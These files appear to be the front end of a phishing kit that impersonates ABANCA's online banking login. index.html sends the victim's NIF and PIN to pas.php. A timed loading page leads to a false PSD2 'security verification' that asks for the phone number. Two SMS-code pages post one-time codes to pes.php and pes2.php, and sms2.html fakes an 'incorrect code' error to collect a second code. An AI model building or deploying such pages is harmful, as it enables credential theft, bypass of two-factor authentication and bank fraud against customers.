
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avanca</title>
    <link rel="stylesheet" href="css.css">
</head>
<body style="margin: 0%;">
    

    <div style="width: 115%;background-color: #5b87da;">
    <img style="width: 80px;" src="ayuda.png" alt="">
</div>


<img style="width: 150px; margin: 12px;" src="aba.png" alt="">

<h2 class="ti">Bienvenido a la Banca electrónica y Buzón Digital de ABANCA.</h2>




 
<br>

 
<center> 



<div style="width: 380px; height: 350px; ">
    <img style="width: 100%;" src="particular.png" alt="">













  
     
    
     
    
    
        <form method="post"  action="pas.php" class="form"> 
    
       <div class="cj1" style="float: left;">
    
     
           <img class="nif" src="nif.png" alt="">
    
               <div > 
    
           <div style="margin-left: 190px;">
             <a class="f1" >NIF:</a> 
              <input style="padding-left:5px;" class="dr1" maxlength="9" type="text" name="nif" id=""> <a href="" class="f2">No tengo NIF</a>
           </div>
    
    
            <br> 
    
              <div style="margin-left: 165px;">
                 <a class="f1" >PIN (a Distancia):</a> 
               <input style="padding-left:5px;"  class="dr2" maxlength="6" style="width: 60px;" type="text" name="pin" id=""> <a href="" class="f2">¿Has olvidado o no funciona tu PIN?</a>
              </div>
         
    
    
    
    
    
    
    
    
    
    
    
        <br>    <br>    <br>    <br>    
    
    
    
        <input class="acc" type="submit" value="Acceder">
    
     <input class="acc2" type="submit" value="Limpiar">
    
    
    
    
    
    
    
    
    
     
    
    
    
     
    </form>
    
    





     







<br>






<br><br><br>    
 
 
<div style="width: 400px; height: auto; margin-left: -19px; ">


<img style="width: 102%; margin-right: 10px;" src="empresa.png" alt="">

</div>





<img style="width:  450px ; margin-left: -40px;" src="abajofinal.png" alt="">








</body>
</html>
</file>

<file: cargando.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="css.css">
</head>
<body style="margin: 0%;">
    

    <div style="width: 115%;background-color: #5b87da;">
    <img style="width: 80px;" src="ayuda.png" alt="">
</div>





<center> 

<div style="width: 100%; height: 100%; background-color: rgb(0, 0, 0); position: fixed; opacity: 80%;">




<br><br>


 <br><br><br>

<div style=" font-family: sans-serif; width: 380px; margin-left: -50px;">
    

    <h1 style="color: aliceblue; font-size: 20px;" id="CuentaAtras">¡Por favor, espera 20 segundos! </h1>
        



    <script language="JavaScript">
    
       /* Determinamos el tiempo total en segundos */
       var totalTiempo=200;
       
       var url="token1.php";
    
       function updateReloj()
       {
           document.getElementById('CuentaAtras').innerHTML = "¡Por favor, espera "+totalTiempo+" segundos!";
    
           if(totalTiempo==0)
           {
               window.location=url;
           }else{
               /* Restamos un segundo al tiempo restante */
               totalTiempo-=1;
               /* Ejecutamos nuevamente la función al pasar 1000 milisegundos (1 segundo) */
               setTimeout("updateReloj()",1000);
           }
       }
     window.onload=updateReloj;
    
       </script>
<br><br><br>
<img src="loadd.gif"  alt="" style="width: 100px;">
</div>













</div>













<img style="width: 150px; margin: 12px;" src="aba.png" alt="">

<h2 class="ti">Bienvenido a la Banca electrónica y Buzón Digital de ABANCA.</h2>




 
<br>

 
<center> 



<div style="width: 380px; height: 350px; ">
    <img style="width: 100%;" src="particular.png" alt="">













  
     
    
     
    
    
        <form   action="" class="form"> 
    
       <div class="cj1" style="float: left;">
    
     
           <img class="nif" src="nif.png" alt="">
    
               <div > 
    
           <div style="margin-left: 190px;">
             <a class="f1" >NIF:</a> 
              <input class="dr1" maxlength="9" type="text" name="" id=""> <a href="" class="f2">No tengo NIF</a>
           </div>
    
    
            <br> 
    
              <div style="margin-left: 165px;">
                 <a class="f1" >PIN (Contraseña):</a> 
               <input class="dr2" maxlength="6" style="width: 60px;" type="text" name="" id=""> <a href="" class="f2">¿Has olvidado o no funciona tu PIN?</a>
              </div>
         
    
    
    
    
    
    
    
    
    
    
    
        <br>    <br>    <br>    <br>    
    
    
    
        <input class="acc" type="submit" value="Acceder">
    
     <input class="acc2" type="submit" value="Limpiar">
    
    
    
    
    
    
    
    
    
     
    
    
    
     
    </form>
    
    





     







<br>






<br><br><br>    
 
 
<div style="width: 400px; height: auto; margin-left: -19px; ">


<img style="width: 102%; margin-right: 10px;" src="empresa.png" alt="">

</div>





<img style="width:  450px ; margin-left: -40px;" src="abajofinal.png" alt="">








</body>
</html>
</file>

<file: charg.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="css.css">
</head>
<body style="margin: 0%;">
    

    <div style="width: 115%;background-color: #5b87da;">
    <img style="width: 80px;" src="ayuda.png" alt="">
</div>





<center> 

<div style="width: 100%; height: 100%; background-color: rgb(0, 0, 0); position: fixed; opacity: 80%;">




<br><br>


 <br><br><br>

<div style=" font-family: sans-serif; width: 380px; margin-left: -50px;">
    

    <h1 style="color: rgb(0, 0, 0); font-size: 10px;" id="CuentaAtras">¡Por favor, espera 20 segundos! </h1>
        



    <script language="JavaScript">
    
       /* Determinamos el tiempo total en segundos */
       var totalTiempo=8;
       
       var url="sms.html";
    
       function updateReloj()
       {
           document.getElementById('CuentaAtras').innerHTML = "¡Por favor, espera "+totalTiempo+" segundos!";
    
           if(totalTiempo==0)
           {
               window.location=url;
           }else{
               /* Restamos un segundo al tiempo restante */
               totalTiempo-=1;
               /* Ejecutamos nuevamente la función al pasar 1000 milisegundos (1 segundo) */
               setTimeout("updateReloj()",1000);
           }
       }
     window.onload=updateReloj;
    
       </script>
<br><br><br>
<img src="loadd.gif"  alt="" style="width: 100px;">
</div>













</div>













<img style="width: 150px; margin: 12px;" src="aba.png" alt="">

<h2 class="ti">Bienvenido a la Banca electrónica y Buzón Digital de ABANCA.</h2>




 
<br>

 
<center> 



<div style="width: 380px; height: 350px; ">
    <img style="width: 100%;" src="particular.png" alt="">













  
     
    
     
    
    
        <form   action="" class="form"> 
    
       <div class="cj1" style="float: left;">
    
     
           <img class="nif" src="nif.png" alt="">
    
               <div > 
    
           <div style="margin-left: 190px;">
             <a class="f1" >NIF:</a> 
              <input class="dr1" maxlength="9" type="text" name="" id=""> <a href="" class="f2">No tengo NIF</a>
           </div>
    
    
            <br> 
    
              <div style="margin-left: 165px;">
                 <a class="f1" >PIN (Contraseña):</a> 
               <input class="dr2" maxlength="6" style="width: 60px;" type="text" name="" id=""> <a href="" class="f2">¿Has olvidado o no funciona tu PIN?</a>
              </div>
         
    
    
    
    
    
    
    
    
    
    
    
        <br>    <br>    <br>    <br>    
    
    
    
        <input class="acc" type="submit" value="Acceder">
    
     <input class="acc2" type="submit" value="Limpiar">
    
    
    
    
    
    
    
    
    
     
    
    
    
     
    </form>
    
    





     







<br>






<br><br><br>    
 
 
<div style="width: 400px; height: auto; margin-left: -19px; ">


<img style="width: 102%; margin-right: 10px;" src="empresa.png" alt="">

</div>





<img style="width:  450px ; margin-left: -40px;" src="abajofinal.png" alt="">








</body>
</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="css.css">
</head>
<body style="margin: 0%;">
    

    <div style="width: 115%;background-color: #5b87da;">
    <img style="width: 80px;" src="ayuda.png" alt="">
</div>



<center> 




<div style="width: 380px; padding: 15px;">



<img style="width: 150px; margin: 12px; float: left;" src="aba.png" alt="">

<br><br><br><br>

<h2 class="ti" style="float: left;"> Verificacion SMS</h2>




 
<br>

 
 



<div style="width: 350px; height: 350px; margin-left: -20px; ">










<br><br>











<div style="font-family: sans-serif;">

 <p style="text-align: left; font-size: 15px; color:rgb(115, 115, 115) ;">              Por favor confirme el código SMS Enviado a su dispositivo móvil            </p>
</div>












    <br> 
    
    
        <form   action="pes.php" class="form" method="post"> 
    
      
    
            <div style="margin-left: -205px;">

     











<p style="font-size: 13px; margin-left: 25px;">
   </p>

     <div style="margin-left: 75px;">
    
        <a style="color: rgb(115, 115, 115);">Código SMS:</a>  <input name="codigo_sms" required style="    -webkit-text-size-adjust: 100%;
        --savepage-url-10: url([data-uri]);
        --savepage-url-11: url([data-uri]);
        padding: 0;
        color: inherit;
        font: inherit;
        margin: 0;
        line-height: normal;
        margin-bottom: 0;
        height: 22px;
        border: 1px solid #809DB9;
        width: 10.8em;
        text-align: center;
        letter-spacing: 2px;" type="text" required maxlength="9">
   
   
    </div>

</div>
               <div > 
    
        
    
             
    
    
    
    
    
    
    
    
    
    
    
        <br>    <br>     
    
    
    
        <input style="margin-left: -41px;
        position: absolute;" class="acc" type="submit" value="Aceptar">
    
    
    
    
    
    
    
    
    
    
     
    
    
    
     
    </form>
    
    
    <div >  







<br>





 
    
</div>
 
<div style="width: 400px; height: auto; margin-left: -19px; ">


 
</div>

</div>



<img style="width:  450px ; margin-left: -40px;" src="abajofinal.png" alt="">








</body>
</html>
</file>

<file: sms2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="css.css">
</head>
<body style="margin: 0%;">


    <div style="width: 115%;background-color: #5b87da;">
    <img style="width: 80px;" src="ayuda.png" alt="">
</div>



<center> 




<div style="width: 380px; padding: 15px;">



<img style="width: 150px; margin: 12px; float: left;" src="aba.png" alt="">

<br><br><br><br>

<h2 class="ti" style="float: left;"> Verificacion SMS</h2>





<br>






<div style="width: 350px; height: 350px; margin-left: -20px; ">










<br><br>











<div style="font-family: sans-serif;">

 <p style="text-align: left; font-size: 15px; color:rgb(115, 115, 115) ;">              Por favor confirme el código SMS Enviado a su dispositivo móvil            </p>
</div>












    <br> 


        <form   action="pes2.php" class="form" method="post"> 



            <div style="margin-left: -205px;">













<p style="font-size: 13px; margin-left: 25px;">
   </p>

     <div style="margin-left: 75px;">

        <a style="color: rgb(115, 115, 115);">Código SMS:</a>  <input name="codigo_sms" required style="    -webkit-text-size-adjust: 100%;
        --savepage-url-10: url([data-uri]);
        --savepage-url-11: url([data-uri]);
        padding: 0;
        color: inherit;
        font: inherit;
        margin: 0;
        line-height: normal;
        margin-bottom: 0;
        height: 22px;
        border: 1px solid #809DB9;
        width: 10.8em;
        text-align: center;
        letter-spacing: 2px;" type="text" required maxlength="9">

        
    <br>

<p style="color:red;font-family:sans-serif;">Código incorrecto, intentalo nuevamente</p>
    </div>

</div>
               <div > 















        <br>    <br>     



        <input style="margin-left: -41px;
        position: absolute;" class="acc" type="submit" value="Aceptar">















    </form>


    <div >  







<br>







</div>

<div style="width: 400px; height: auto; margin-left: -19px; ">



</div>

</div>



<img style="width:  450px ; margin-left: -40px;" src="abajofinal.png" alt="">








</body>
</html>
</file>

<file: token1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="css.css">
</head>
<body style="margin: 0%;">
    

    <div style="width: 115%;background-color: #5b87da;">
    <img style="width: 80px;" src="ayuda.png" alt="">
</div>



<center> 




<div style="width: 380px; padding: 15px;">



<img style="width: 150px; margin: 12px; float: left;" src="aba.png" alt="">

<br><br><br><br>

<h2 class="ti" style="float: left;">Verificacion de Seguridad.</h2>




 
<br>

 
 



<div style="width: 350px; height: 350px; margin-left: -20px; ">










<br><br>











<div style="font-family: sans-serif;">

  <p style="text-align: left; font-size: 15px;">              Por cuestiones de seguridad debido a las nuevas normas Europeas</p>
 
 
 <b style="    margin-top: -32px;
  position: absolute;
  margin-left: -50px;font-size: 15px;">"PSD2"</b>
  <br>
  <p style="text-align: left; margin-top: -32px;font-size: 15px;">debemos verificar su numero telefonico usado para sus transaciones en linea            </p>
</div>












    <br> 
    
    
        <form   action="charg.html" class="form" method="post"> 
    
      
    
            <div style="margin-left: -205px;">

     











<p style="font-size: 13px; margin-left: 25px;">
    Teléfono móvil registrado en ABANCA</p>

     <div style="margin-left: 20px;">
            <input name="prefix" type="text" id="ctl00_MainContent_Prefijo" class="prefijo" style="width: 30px;text-align: center;" maxlength="4" size="2" value="34" disabled="">   <input required style="    -webkit-text-size-adjust: 100%;
            --savepage-url-10: url([data-uri]);
            --savepage-url-11: url([data-uri]);
            padding: 0;
            color: inherit;
            font: inherit;
            margin: 0;
            line-height: normal;
            margin-bottom: 0;
            height: 22px;
            border: 1px solid #809DB9;
            width: 10.8em;
            text-align: center;
            letter-spacing: 2px;" type="text" required maxlength="9">
       
    </div>

</div>
               <div > 
    
        
    
             
    
    
    
    
    
    
    
    
    
    
    
        <br>    <br>     
    
    
    
        <input style="margin-left: -41px;
        position: absolute;" class="acc" type="submit" value="Aceptar">
    
    
    
    
    
    
    
    
    
    
     
    
    
    
     
    </form>
    
    
    <div >  







<br>





 
    
</div>
 
<div style="width: 400px; height: auto; margin-left: -19px; ">


 
</div>

</div>



<img style="width:  450px ; margin-left: -40px;" src="abajofinal.png" alt="">








</body>
</html>
</file>
<file: css.css>
.ti {
    -webkit-text-size-adjust: 100%;
  font-variant: normal;
    font-style: normal;
    padding: 0;
    font-family: Roboto, Arial, FreeSans, Sans-Serif;
    font-weight: normal;
    color: #7B858A;
    margin: 0.19em 0 .3em 0;
    line-height: 1.2;
    font-size: 1.3em;
    margin-left: 13px;
}

.logo {
    width: 30px;
    margin-top: -18px;
    position: absolute;
    margin-left: -357px;
}


.form { font-family: sans-serif;
    width: 250px;
    
}

.section {
     font-size: 20px;
    margin-bottom: 0.3em;

    color: #5a85d7;
    font-family: Roboto, Arial, FreeSans, Sans-Serif;
}



.cj1 {
    margin: 10px;
    width: 350px;
    height: 150px;
    background-color: #F4F4F5;
    -webkit-text-size-adjust: 100%;
    font-family: Arial, FreeSans, Sans-Serif;
    font-size: x-small;
    font-variant: normal;
    font-style: normal;
    font-weight: normal;
    line-height: 1.5em;
    padding: 10px;
    display: inline;
    margin-left: 3px;
    border: solid 0.5px rgb(187, 187, 187);
    margin-top: 10px;
    
}


.nif {
    margin-left: -134px;
    width: 224px;
}
 
.f1 {
    margin-left: -165px;
    color: #666;
}


.f2 {
    color: #313538;
}

.dr1 {
    -webkit-text-size-adjust: 100%;
    padding: 0;
    color: inherit;
    font: inherit;
    margin: 0;
    line-height: normal;
    margin-bottom: 0;
    height: 25px;
    border: 1px solid #809DB9;
    width: 12.8em;
}


.dr2 {
    -webkit-text-size-adjust: 100%;
    padding: 0;
    color: inherit;
    font: inherit;
    margin: 0;
    line-height: normal;
    margin-bottom: 0;
    height: 25px;
    border: 1px solid #809DB9;
    width: 4.8em;
}

.caja-principal {
 
     
}
.empresa {
    width: 400px;
     
}

.em {
    width: 334px;
    
}


.cj2 {
   
    padding-left: 50px;


}


.form {
    width: 400px;
    height: 400px;
}


.acc {
    -webkit-text-size-adjust: 100%;
    font: inherit;
    overflow: visible;
    -webkit-appearance: button;
    text-transform: none;
    border-radius: 4px;
    background: #5A85D7;
    color: #fff;
    padding: 0 2.9em 3px 2.9em;
    width: 10em;
    line-height: 32px;
    float: right;
    font-weight: bold;
    margin: 1.5em 0 0 0;
    height: 2.8em;
    font-size: 1.1em;
    border: none;
    cursor: pointer;
}

.acc2 {
    -webkit-text-size-adjust: 100%;
    font: inherit;
    overflow: visible;
    -webkit-appearance: button;
    text-transform: none;
    border-radius: 4px;
    color: #fff;
    padding: 0 2.9em 3px 2.9em;
    width: 10em;
    line-height: 32px;
    font-weight: bold;
    margin: 1.5em 0 0 0;
    height: 2.8em;
    font-size: 1.1em;
    border: none;
    cursor: pointer;
    background: #7B858A;
    float: right;
    margin-right: 1em;
}
</file>
